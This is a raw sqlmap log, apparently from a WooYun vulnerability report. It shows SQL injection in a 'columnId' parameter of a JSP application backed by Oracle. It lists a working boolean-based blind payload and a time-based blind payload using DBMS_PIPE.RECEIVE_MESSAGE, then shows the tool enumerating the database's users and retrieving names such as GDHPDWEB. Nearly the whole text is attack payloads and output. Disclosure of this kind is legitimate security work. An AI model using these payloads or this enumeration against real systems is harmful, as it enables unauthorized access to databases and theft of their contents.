 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: columnId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sectionName=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%
CF%A2&columnId=49 AND 2390=2390

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sectionName=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%
CF%A2&columnId=49 AND 7717=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(122)||CHR(72)
||CHR(107),5)
---
[19:01:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:01:45] [INFO] fetching database users
[19:01:45] [INFO] fetching number of database users
[19:01:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:01:45] [INFO] retrieved:
[19:01:45] [WARNING] reflective value(s) found and filtering out
71
[19:01:51] [INFO] retrieved: ZYY
[19:02:07] [INFO] retrieved: NTM_EN
[19:02:35] [INFO] retrieved: GDHPDWEB
[19:03:11] [INFO] retrieved: GDHPD
[19:03:35] [INFO] retrieved:
www.wooyun.org